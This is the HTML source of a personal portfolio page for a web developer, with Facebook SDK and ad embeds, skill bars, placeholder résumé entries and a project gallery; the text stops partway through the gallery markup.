
==== index.html @ 94584903 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
    <head>


        
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '836629311221008',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6226461823254193"crossorigin="anonymous"></script>
     
        
        <meta name="facebook-domain-verification" content="x25m3d4og8js3ffr8jt0b1fykl3il6" />
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="ie=edge" />
        <meta name="keywords" content="Document" />
        <meta name="description" content="Your Description..." />
        <title>Abhishek Rokaya</title>


        <link rel="stylesheet" href="resources/swiper js/swiper-bundle.min.css"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css"/>
        <link rel="stylesheet" href="resources/css/loader.css" />
        <link rel="stylesheet" href="resources/css/hamburger.css" />
        <link rel="stylesheet" href="resources/css/home.css" />
        <link rel="stylesheet" href="resources/css/about.css" />
        <link rel="stylesheet" href="resources/css/services.css">
        <link rel="stylesheet" href="resources/css/portfolio.css" />
        <link rel="stylesheet" href="resources/css/blog.css" />
        <link rel="stylesheet" href="resources/css/contact.css" />
        <link href="resources/mapbox-gl/mapbox-gl.css" rel="stylesheet" />
        <link rel="stylesheet" href="resources/css/style.css" />
        <link rel="shortcut icon" href="resources/img/favicon.ico" type="image/x-icon" />
    </head>
    <body onload="loaded()">          
                                                               <div id="fb-root"></div>
                                                           <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=836629311221008&autoLogAppEvents=1" nonce="TZOrFAni"></script>                                
                                                        <div class="fb-video" data-href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" data-width="auto" data-show-text="true"><blockquote cite="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/">.............</a><p>Shree-5</p>Posted by <a href="https://www.facebook.com/Beingnepali1247">Being Nepali</a> on Friday, July 14, 2023</blockquote></div>
                                                       
        
        
        
        
        <div class="loader">
            <div class="c c1"></div>
            <div class="c c2"></div>
            <div class="c c3"></div>
            <div class="c c4"></div>
            <div class="c c5"></div>
            <div class="c c6"></div>
        </div>
        <script>
            let loader = document.querySelector(".loader");
            function loaded() {
                loader.classList.add("remove");
                setTimeout(() => {
                    loader.style.display = "none";
                }, 1000);
            }
        </script>
        <!-- HAMBURGER MENU BUTTON (responsively visible) -->
        <div class="hamburger">
            <div class="bar1"></div>
            <div class="bar2"></div>
            <div class="bar3"></div>
        </div>

        <!-- THE REAL NAVIGATION -->
        <nav class="navigation">
            <h1>
                Abhisek
                <div></div>
                <div></div>
            </h1>
            <ul>
                <li><a href="#" onclick="home()">home</a></li>
                <li>
                    <a
                        href="#"
                        onclick="about(); animate3.play(); animate4.play();"
                        >about</a
                    >
                </li>
                <li><a href="#" onclick="services(); animate6.play();">services</a></li>
                <li><a href="#" onclick="portfolio()">portfolio</a></li>
                <li><a href="#" onclick="blog()">blog</a></li>
                <li><a href="#" onclick="contact(); animate5.play()">contact</a></li>
            </ul>
            <p>&copy; 1998 Shree-5.</p>
        </nav>

        <div class="container">
            <div class="layer layer1 active">
                <div class="home main">
                    <div class="canvas_container">
                        <canvas></canvas>
                    </div>
                    <div class="content-for-home">
                        <div class="img-container"></div>
                        <h1 align ="center">Abhisek Rokaya</h1>
                        <div class="social-icons">
                            <div class="s-icon">
                                <a href="https://facebook.com/Beingnepali1247">
                                    <i class="fab fa-facebook"></i>
                                </a>
                                <div class="s-name">Facebook</div>
                            </div>
                            <div class="s-icon">
                                <a href="https://twitter.com/Rokayaabi124">
                                    <i class="fab fa-twitter"></i>
                                </a>
                                <div class="s-name">Tweeter</div>
                            </div>
                            <div class="s-icon">
                                <a href="http://github.com/abhisekro">
                                    <i class="fab fa-github"></i>
                                </a>
                                <div class="s-name">GitHub</div>
                            </div>
                            
                            <div class="s-icon">
                                <a href="https://instagram.com/rokayaabi1247">
                                    <i class="fab fa-instagram"></i>
                                </a>
                                <div class="s-name">Instagram</div>
                            </div>
                            <div class="s-icon">
                                <a href="https://mail.google.com/mail/u/0/#inbox?compose=CllgCJqVwWQtnTHXkZkqbTMfBwLzFlvbHjCtPpjMqGKRBJpFtXWmQtTkrWCKLPhXdMCRPzvTnRL">
                                    <i class="fas fa-envelope"></i>
                                </a>
                                <div class="s-name">Email</div>
                            </div>
                        </div>



<div class="fb-video" data-href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" data-width="auto" data-show-text="true"><blockquote cite="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/">.............</a><p>Shree-5</p>Posted by <a href="https://www.facebook.com/Beingnepali1247">Being Nepali</a> on Friday, July 14, 2023</blockquote></div>




                        
                        <div class="side-nav">
                            <button onclick="about(); animate3.play(); animate4.play();">
                                <span class="w">W</span>
                                <span class="tooltip"> why you? </span>
                            </button>
                            <button onclick="services(); animate6.play();">
                                <span class="w">W</span>
                                <span class="tooltip"> what do you do? </span>
                            </button>
                            <button onclick="portfolio()">
                                <span class="w">W</span>
                                <span class="tooltip">
                                    what have you done?
                                </span>
                            </button>
                            <button onclick="blog()">
                                <span class="w">W</span>
                                <span class="tooltip"> what others say? </span>
                            </button>
                            <button onclick="contact(); animate5.play()">
                                <span class="w">W</span>
                                <span class="tooltip"> where are you? </span>
                            </button>
                        </div>

                        <div class="titles-for-side-nav">
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layer layer2">
                <div class="about main">
                    <!-- SEGMENT FOR STYLING. -->
                    <div class="styling">
                        <div class="absolute box"></div>
                        <div class="absolute circle"></div>
                        <div class="absolute triangle"></div>
                        <div class="absolute dots">
                            <div class="dot dot1"></div>
                            <div class="dot dot2"></div>
                            <div class="dot dot3"></div>
                            <div class="dot dot4"></div>
                            <div class="dot dot5"></div>
                            <div class="dot dot6"></div>
                            <div class="dot dot7"></div>
                            <div class="dot dot8"></div>
                            <div class="dot dot9"></div>
                            <div class="dot dot10"></div>
                            <div class="dot dot11"></div>
                            <div class="dot dot12"></div>
                            <div class="dot dot13"></div>
                            <div class="dot dot14"></div>
                            <div class="dot dot15"></div>
                            <div class="dot dot16"></div>
                            <div class="dot dot17"></div>
                            <div class="dot dot18"></div>
                            <div class="dot dot19"></div>
                            <div class="dot dot20"></div>
                            <div class="dot dot21"></div>
                            <div class="dot dot22"></div>
                            <div class="dot dot23"></div>
                            <div class="dot dot24"></div>
                        </div>

                        <svg
                            class="wave absolute"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 1450 320"
                        >
                            <path
                                fill-opacity="1"
                                d="M0,320L48,277.3C96,235,192,149,288,122.7C384,96,480,128,576,165.3C672,203,768,245,864,234.7C960,224,1056,160,1152,112C1248,64,1344,32,1392,16L1440,0L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z"
                            ></path>
                        </svg>

                        <svg
                            class="wave absolute opposite"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 1450 320"
                        >
                            <path
                                fill-opacity="1"
                                d="M0,224L48,213.3C96,203,192,181,288,192C384,203,480,245,576,218.7C672,192,768,96,864,64C960,32,1056,64,1152,101.3C1248,139,1344,181,1392,202.7L1440,224L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z"
                            ></path>
                        </svg>
                    </div>

                    <!-- REAL CONTENT -->
                    <div class="wrapper">
                        <div class="face face1">
                            <div class="content">
                                <p>Hello,</p>
                                <h1>I'm Abhisek</h1>
                                <p class="text">
                                   <B>I am a Web Developer, and I'm very
                                    passionate and dedicated to my work With 10
                                    years experience as a professional Web
                                    Developer, I have acquired the skills and
                                    knowledge necessary to make your project a
                                    success I enjoy every step of the design
                                    process, from discussion and collaboration.</B> 
                                </p>
                              <a class="button download" href="./resources/Resume_Abhishek Rokaya.pdf"          
                                download="Resume_Abhishek Rokaya.pdf">Download CV</a>

                                <a
                                    class="button hire"
                                    href="#"
                                    class="hire"
                                    onclick="contact(); animate5.play()"
                                    >Hire Me.</a
                                >
                            </div>
                        </div>
                        <div class="face face2"></div>
                    </div>

                    <!-- THE NAVIGATION OF ABOUT -->
                    <nav class="about_nav">
                        <ul>
                            <li>
                                <a class="active" href="#" data-text="one"
                                    >Skills</a
                                >
                            </li>
                            <li>
                                <a href="#" data-text="two">Experience</a>
                            </li>
                            <li>
                                <a href="#" data-text="three">Education</a>
                            </li>
                        </ul>
                    </nav>

                    <div class="about_container">
                        <!-- SKILL BOX -->
                        <div class="skills">
                            <div class="skill">
                                <div class="name">HTML5</div>
                                <div class="value" style="left: 90%">90%</div>
                                <div class="percent">
                                    <div
                                        class="progress"
                                        style="width: 90%"
                                    ></div>
                                </div>
                            </div>
                            <div class="skill">
                                <div class="name">CSS3</div>
                                <div class="value" style="left: 75%">75%</div>
                                <div class="percent">
                                    <div
                                        class="progress"
                                        style="width: 75%"
                                    ></div>
                                </div>
                            </div>
                            <div class="skill">
                                <div class="name">JavaScript</div>
                                <div class="value" style="left: 65%">65%</div>
                                <div class="percent">
                                    <div
                                        class="progress"
                                        style="width: 65%"
                                    ></div>
                                </div>
                            </div>
                            <div class="skill">
                                <div class="name">PHP</div>
                                <div class="value" style="left: 50%">50%</div>
                                <div class="percent">
                                    <div
                                        class="progress"
                                        style="width: 50%"
                                    ></div>
                                </div>
                            </div>
                            <div class="skill">
                                <div class="name">Jquery</div>
                                <div class="value" style="left: 45%">45%</div>
                                <div class="percent">
                                    <div
                                        class="progress"
                                        style="width: 45%"
                                    ></div>
                                </div>
                            </div>
                            <div class="skill">
                                <div class="name">C++</div>
                                <div class="value" style="left: 55%">55%</div>
                                <div class="percent">
                                    <div
                                        class="progress"
                                        style="width: 55%"
                                    ></div>
                                </div>
                            </div>
                        </div>

                        <!-- EXPERIENCE -->
                        <div class="experience">
                            <div class="middle_line"></div>
                            <div class="cover">
                                <i class="job_box fas fa-briefcase"></i>
                                <i class="date">Sep 2020 - Present</i>
                                <h2>Full Stack Developer</h2>
                                <i class="name_company">Company Name</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Quaerat est amet
                                    voluptatibus, nam perferendis provident
                                    veritatis cum, dolorum eaque voluptates
                                    asperiores, nostrum voluptatum. Autem
                                    incidunt praesentium tempora, minus suscipit
                                    fugiat?
                                </article>
                            </div>
                            <div class="whitespace"></div>
                            <div class="whitespace"></div>
                            <div class="cover">
                                <i class="job_box fas fa-briefcase"></i>
                                <i class="date">Apr 2020 - Jan 2019</i>
                                <h2>Full Stack Developer</h2>
                                <i class="name_company">Company Name</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                </article>
                            </div>
                            <div class="cover">
                                <i class="job_box fas fa-briefcase"></i>
                                <i class="date">Feb 2018 - Apr 2020</i>
                                <h2>Full Stack Developer</h2>
                                <i class="name_company">Company Name</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                </article>
                            </div>
                            <div class="whitespace"></div>
                            <div class="whitespace"></div>
                            <div class="cover">
                                <i class="job_box fas fa-briefcase"></i>
                                <i class="date">Aug 2014 - Feb 2018</i>
                                <h2>Full Stack Developer</h2>
                                <i class="name_company">Company Name</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                </article>
                            </div>
                        </div>
                        <div class="education">
                            <div class="middle_line"></div>
                            <div class="cover">
                                <i class="job_box fas fa-book-reader"></i>
                                <i class="date">2019 - 2019</i>
                                <h2>Completed Graphics Designing</h2>
                                <i class="name_company">Google LLC.</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                </article>
                            </div>
                            <div class="whitespace"></div>
                            <div class="whitespace"></div>
                            <div class="cover">
                                <i class="job_box fas fa-book-reader"></i>
                                <i class="date">2018 - 2019</i>
                                <h2>Completed Web Designing Course</h2>
                                <i class="name_company">Wixframe Inc.</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                </article>
                            </div>
                            <div class="cover">
                                <i class="job_box fas fa-book-open"></i>
                                <i class="date">2016 - 2018</i>
                                <h2>Masters In Science</h2>
                                <i class="name_company">BUET, Bangladesh</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                </article>
                            </div>
                            <div class="whitespace"></div>
                            <div class="whitespace"></div>
                            <div class="cover">
                                <i class="job_box fas fa-book-open"></i>
                                <i class="date">2012 - 2016</i>
                                <h2>Bachelor In Science</h2>
                                <i class="name_company">BUET, Nepal.</i>
                                <article class="text_hidden">
                                    Lorem ipsum dolor sit amet consectetur
                                    adipisicing elit. Ut sint magnam ipsam
                                    eveniet omnis nemo commodi dolorum neque
                                    fugiat, soluta tempora vitae error magni.
                                </article>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layer layer3">
                <div class="services main">
                    <!-- <section class="background">
                        <div class="bg_wrapper"></div>
                    </section> -->
                    <div class="hero">
                        <span class="typography">
                            <span class="t_dummy">We know how to</span> <br />
                            <span class="t-box">
                                <span class="box-side box-front"
                                    >take risk</span
                                >
                                <span class="box-side box-top"
                                    >take a side</span
                                >
                                <span class="box-side box-back"
                                    >be different</span
                                >
                                <span class="box-side box-bottom"
                                    >be innovative</span
                                >
                            </span>
                        </span>
                        <p class="hero-text">
                            Abhisek is an excellent web designer and faultless
                            technician. He’s a pleasure to work with, great
                            value for money and will always go the extra mile
                            when necessary.
                        </p>
                    </div>
                    <div class="capabilities left move-little-down">
                        <img src="resources/img/elements/web_bg.png" alt="" />
                        <p class="c_content">
                            <span class="c_title">Web</span>
                            His creative journey started with Web Design. To
                            code his own designs, he learned how to code and has
                            since then worked hard to stay relevant in both
                            fields. For smooth collaboration with clients he is
                            now-a-days using programing languages for designing
                            and prototyping.
                            <br />
                            <a href="#">Learn More</a>
                            <i class="far fa-arrow-alt-circle-right"></i>
                        </p>
                    </div>
                    <div class="capabilities right">
                        <p class="c_content">
                            <span class="c_title">Graphics</span>
                            With a designers eye for details, Abhisek is
                            passionate about implementing designed into highly
                            interactive experience by paying close attention to
                            details, animations and performances.
                            <br />
                            <a href="#">Learn More</a>
                            <i class="far fa-arrow-alt-circle-right"></i>
                        </p>
                        <img
                            src="resources/img/elements/graphics_bg.png"
                            alt=""
                        />
                    </div>
                    <div class="capabilities left">
                        <img
                            src="resources/img/elements/seo_bg.png"
                            alt=""
                            style="
                                background: #2929292f;
                                backdrop-filter: blur(4px);
                                border-radius: 40px;
                            "
                        />
                        <p class="c_content">
                            <span class="c_title">SEO</span>
                            With 1+ years of experience in the Digital industry,
                            he proved that the combination of strategic thinking
                            and expertise will create a fascinating digital
                            experience.
                            <br />
                            <a href="#">Learn More</a>
                            <i class="far fa-arrow-alt-circle-right"></i>
                        </p>
                    </div>
                    <div class="foot">
                        <h2>Works:</h2>
                        <div class="foot-link">
                            <a href="#" onclick="portfolio()">Profile World</a>
                            <i class="far fa-arrow-alt-circle-right"></i>
                            <img
                                src="resources/img/portfolios/app/2.jpg"
                                alt="portfolio"
                            />
                        </div>
                        <div class="foot-link">
                            <a href="#" onclick="portfolio()">Art Director</a>
                            <i class="far fa-arrow-alt-circle-right"></i>
                            <img
                                src="resources/img/portfolios/card/2.jpg"
                                alt="portfolio"
                            />
                        </div>
                        <div class="foot-link">
                            <a href="#" onclick="portfolio()">Lora Website</a>
                            <i class="far fa-arrow-alt-circle-right"></i>
                            <img
                                src="resources/img/portfolios/web/1.jpg"
                                alt="portfolio"
                            />
                        </div>
                    </div>
                </div>
            </div>
            <div class="layer layer4">
                <div class="portfolio main">
                    <div class="tip main">
                        <div class="allContent">
                            <div class="description" style="display: none">
                                <div class="pro_intro">
                                    <div class="nameplate">
                                        <h1>Wedding Couple</h1>
                                        <span
                                            >Category:
                                            <span style="color: #999"
                                                >Web Design</span
                                            ></span
                                        >
                                    </div>
                                    <div class="other_text">
                                        <h2>Project Brief:</h2>
                                        <p
                                            class="pro_brief"
                                            style="
                                                color: #999;
                                                padding-left: 15px;
                                            "
                                        >
                                            Lorem ipsum, dolor sit amet
                                            consectetur adipisicing elit. At
                                            corrupti modi perferendis iure
                                            corporis dolores minus asperiores
                                            nemo debitis veritatis id placeat,
                                            similique eum recusandae ipsa quia
                                            cum earum nam?
                                        </p>
                                    </div>
                                </div>
                                <div class="pro_info">
                                    <h2>Project Info</h2>
                                    <p class="Date">
                                        <b>Date: </b>
                                        <span style="color: #999">2020</span>
                                    </p>
                                    <p class="client">
                                        <b>Client: </b>
                                        <span style="color: #999">xyz</span>
                                    </p>
                                    <p>
                                        <b>Tools: </b>
                                        <span style="color: #999"
                                            >HTML, CSS, JavaScript</span
                                        >
                                    </p>
                                    <p class="link">
                                        <b>Web: </b>
                                        <span style="color: #999"
                                            ><a href="#"
                                                >www.domain.com</a
                                            ></span
                                        >
                                    </p>
                                </div>
                            </div>

                            <button class="closeButton">
                                <span>Project Details</span>
                                <div class="icon"></div>
                            </button>
                            <button class="exitButton">&times;</button>

                            <div class="port_content">
                                <div class="swiper-container-2">
                                    <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                        <div class="swiper-slide">
                                            <img src="#" alt="web design" />
                                        </div>
                                    </div>
                                    <!-- Add Pagination -->
                                    <div class="swiper-scrollbar"></div>
                                    <!-- Add Arrows -->
                                    <div class="swiper-button-next"></div>
                                    <div class="swiper-button-prev"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <nav class="about_nav padding_top">
                        <ul>
                            <li>
                                <a
                                    class="filter active"
                                    href="#"
                                    data-filter="all"
                                    >All</a
                                >
                            </li>
                            <li>
                                <a class="filter" href="#" data-filter=".web"
                                    >Web Design</a
                                >
                            </li>
                            <li>
                                <a class="filter" href="#" data-filter=".logo"
                                    >Logo</a
                                >
                            </li>
                            <li>
                                <a class="filter" href="#" data-filter=".card"
                                    >Cards</a
                                >
                            </li>
                            <li>
                                <a class="filter" href="#" data-filter=".app"
                                    >Apps</a
                                >
                            </li>
                            <li>
                                <a class="filter" href="#" data-filter=".icon"
                                    >Icons</a
                                >
                            </li>
                        </ul>
                    </nav>
                    <div class="mymixcont">
                        <div class="mix web">
                            <img
                                src="resources/img/portfolios/web/1.jpg"
                                alt=""
                            />
                            <span class="title">Lora Website</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix icon">
                            <img
                                src="resources/img/portfolios/icon/5.jpg"
                                alt=""
                            />
                            <span class="title">Water World</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix card">
                            <img
                                src="resources/img/portfolios/card/1.jpg"
                                alt=""
                            />
                            <span class="title">Brand Photography</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix web">
                            <img
                                src="resources/img/portfolios/web/2.jpg"
                                alt=""
                            />
                            <span class="title">Student Guide</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix app">
                            <img
                                src="resources/img/portfolios/app/1.jpg"
                                alt=""
                            />
                            <span class="title">World View</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix card">
                            <img
                                src="resources/img/portfolios/card/2.jpg"
                                alt=""
                            />
                            <span class="title">Art Director</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix web">
                            <img
                                src="resources/img/portfolios/web/3.jpg"
                                alt=""
                            />
                            <span class="title">Web App Pro</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix card">
                            <img
                                src="resources/img/portfolios/card/3.jpg"
                                alt=""
                            />
                            <span class="title">Reauty</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix web">
                            <img
                                src="resources/img/portfolios/web/4.jpg"
                                alt=""
                            />
                            <span class="title">Sonor Design</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix card">
                            <img
                                src="resources/img/portfolios/card/4.jpg"
                                alt=""
                            />
                            <span class="title">Richard Tan</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix logo">
                            <img
                                src="resources/img/portfolios/logo/1.jpg"
                                alt=""
                            />
                            <span class="title">Kitty Pic</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix icon">
                            <img
                                src="resources/img/portfolios/icon/4.jpg"
                                alt=""
                            />
                            <span class="title">Domine</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix app">
                            <img
                                src="resources/img/portfolios/app/2.jpg"
                                alt=""
                            />
                            <span class="title">Profile World</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix logo">
                            <img
                                src="resources/img/portfolios/logo/2.jpg"
                                alt=""
                            />
                            <span class="title">Specialisterne</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix logo">
                            <img
                                src="resources/img/portfolios/logo/3.jpg"
                                alt=""
                            />
                            <span class="title">Native Design</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix card">
                            <img
                                src="resources/img/portfolios/card/5.jpg"
                                alt=""
                            />
                            <span class="title">Sriram Mohan</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix logo">
                            <img
                                src="resources/img/portfolios/logo/4.jpg"
                                alt=""
                            />
                            <span class="title">Book Worm</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix icon">
                            <img
                                src="resources/img/portfolios/icon/2.jpg"
                                alt=""
                            />
                            <span class="title">Football FC</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix logo">
                            <img
                                src="resources/img/portfolios/logo/5.jpg"
                                alt=""
                            />
                            <span class="title">Free Notes</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix icon">
                            <img
                                src="resources/img/portfolios/icon/1.jpg"
                                alt=""
                            />
                            <span class="title">Insta Genre</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix logo">
                            <img
                                src="resources/img/portfolios/logo/6.jpg"
                                alt=""
                            />
                            <span class="title">Movie Sock</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix logo">
                            <img
                                src="resources/img/portfolios/logo/7.jpg"
